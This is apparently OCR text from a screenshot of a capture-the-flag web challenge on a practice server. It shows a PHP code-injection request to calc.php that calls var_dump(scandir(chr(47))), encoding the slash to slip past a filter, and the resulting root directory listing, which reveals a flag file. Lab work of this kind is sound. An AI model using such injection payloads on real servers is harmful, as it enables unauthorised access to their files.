 node4.buuoj.cn:26687/calc.php? num=var_dump(scandir(chr(47)))
2
IP
3
火狐官方站点 新手上路 京东商城 CTF 常用网址 移动设备上的书签
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }